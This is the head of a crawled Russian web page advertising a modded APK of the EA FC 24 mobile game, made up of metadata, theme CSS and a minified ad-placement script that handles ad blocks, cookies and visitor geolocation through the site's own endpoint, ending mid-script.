

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mods-android.ru/ea-fc-24-mobile-0-2-0-na-android/
body_size: 29044
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Скачать EA FC 24 mobile 0.2.0 на Андроид MOD apk (RUS)</title> <meta name="description" content="EA FC 24 mobile для Андроида – новая ФИФА для Андроида, которая вышла в Бета тесте."/> <link rel="canonical" href="https://mods-android.ru/ea-fc-24-mobile-0-2-0-na-android/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Скачать EA FC 24 mobile 0.2.0 на Андроид MOD apk (RUS)"/> <meta property="og:description" content="EA FC 24 mobile для Андроида – новая ФИФА для Андроида, которая вышла в Бета тесте."/> <meta property="og:url" content="https://mods-android.ru/ea-fc-24-mobile-0-2-0-na-android/"/> <meta property="og:site_name" content="Mods Android"/> <meta property="article:published_time" content="2023-09-27T08:49:17+00:00"/> <meta property="og:image" content="https://mods-android.ru/wp-content/uploads/2023/09/ea-fc-24-mobile-0.2.0-na-android.webp"/> <meta property="og:image:width" content="300"/> <meta property="og:image:height" content="300"/> <meta property="og:image:type" content="image/webp"/> <meta name="author" content="Admin"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" content="Написано автором"/> <meta name="twitter:data1" content="Admin"/> <meta name="twitter:label2" content="Примерное время для чтения"/> <meta name="twitter:data2" content="2 минуты"/> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='contact-form-7-css' href='https://mods-android.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all'/> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://mods-android.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <link rel='stylesheet' id='root-style-child-css' href='https://mods-android.ru/wp-content/themes/root_child/style.css' media='all'/> <script type="text/javascript" src="https://mods-android.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://mods-android.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#72d62a}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }.post-card-square__image img {border-radius:6px}.b-related .post-card__image, .b-related .post-card__image img, .b-related .post-card__image .entry-meta, .b-related .thumb-wide {border-radius:6px}body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#5a80b1}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote, .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#5a80b1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#5a80b1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#3a9e2d}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#005910}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#5baf59}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#5a80b1}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#f6fffe}.site-footer {background-color:#263238}.site-footer {color:#90a4ae}</style><link rel="preload" href="https://mods-android.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://mods-android.ru/wp-content/uploads/2023/09/ea-fc-24-mobile-0.2.0-na-android.webp" as="image" crossorigin><style type="text/css" id="custom-background-css"> body.custom-background { background-color: #e6f2f5; } </style> <link rel="icon" href="https://mods-android.ru/wp-content/uploads/2022/06/cropped-favicons-32x32.webp" sizes="32x32"/> <link rel="icon" href="https://mods-android.ru/wp-content/uploads/2022/06/cropped-favicons-192x192.webp" sizes="192x192"/> <link rel="apple-touch-icon" href="https://mods-android.ru/wp-content/uploads/2022/06/cropped-favicons-180x180.webp"/> <meta name="msapplication-TileImage" content="https://mods-android.ru/wp-content/uploads/2022/06/cropped-favicons-270x270.webp"/> <style type="text/css" id="wp-custom-css"> .infoitem{ display: inline-block; margin-right: 10px; } #infoicons{ margin: 63px 0 0px 0; text-align: center; } .topblock{ margin-bottom: 20px; border-radius: 10px; padding: 10px; background-color: #f0f0f1; text-align: center; /*margin: 0 -14.28571429%; width: 178.57142857%;*/ } #download{ margin-top: 20px; display: inline-block; } .infoitem img { height: 30px; width: 30px; } .topblock img.wp-post-image{ border-radius: 10px; } .headblock{ width: 100%; } .entry-image img.wp-post-image{ width: 20%; float: left; margin-left: 10%; padding-bottom: 20px; } @media ( max-width:640px ) { .entry-image img.wp-post-image { display: block; width: 50%; clear: both; float: none; margin: 0 auto; } .play{ clear: both; display: block; width: 100%; margin-left: 0 !important; } .dimka, .dimka2{ display: none; } } @media ( min-width:641px ) { .mobile{ display: none; } } a.download2{ width: 40% !important; } .play{ clear: both; float: left; margin-left: 2%; padding-right: 7px; } .dimka{ width: 100%; text-align: left; background-color: #f6fffe; margin: 10px 0; padding: 10px 0; } .dimka .wp-post-image{ width: 120px; display: inline-block; float: left; margin-right: 20px; border-radius: 10px; } .inside-dimka{ width: 70%; margin: 0 auto; min-height: 150px; padding: 20px 40px 0px 40px; } .inside-dimka a.download{ width: 20%; } .dimka2{ width: 75.8%; margin: 0 auto; padding: 0; margin-bottom: 10px; text-align: center; background-color: #f6fffe; padding-top: 10px; } .inside-dimka2{ padding: 10px 0; } .inside-dimka2 #infoicons{ margin: 0; } .dimka input.has-spinner{ padding-bottom: 12px; padding-top: 12px; text-align: center; border: 1px solid #eaeaea; width: 200px; border-radius: 10px; background: #fff url(https://mods-android.ru/img/obnov.webp) 12px center no-repeat; background-size: auto 50%; padding-left: 40px; margin-left: 10px; display: inline-block !important; } .dimka input.has-spinner:hover { box-shadow: 0 0 10px #49b198; cursor: pointer; } .site-header{ z-index: 2000; } .top-menu ul { text-align:center; } ul.sub-menu li{ display: inline-block; } ul.sub-menu { min-width: 600px; margin-left: -300px; } .post-card-square:nth-child(even){ margin-left: 0; } .post-card-square{ margin-left: 0px; } .posts-container--two-columns{ padding-left: 40px; } span.ves-item{ background-color: linear-gradient(90deg, #6ef0af,#ced2f6,#49b198); background: -webkit-linear-gradient(90deg, #6ef0af,#ced2f6,#49b198); padding: 0 3px 0 3px; border-radius: 3px; color: white; font-weight: bold; position: relative; top: -20px; left: 15px; transform: rotate(-3deg); display:inline-block; } .post-card-square .entry-category{ display: inline-block; margin-bottom:0px; } .postblock h2{ display: inline-block; width: 100%; } .postblock .entry-title{ } body { word-wrap: break-word; overflow-wrap: break-word;} </style> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/mods-android.ru\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new 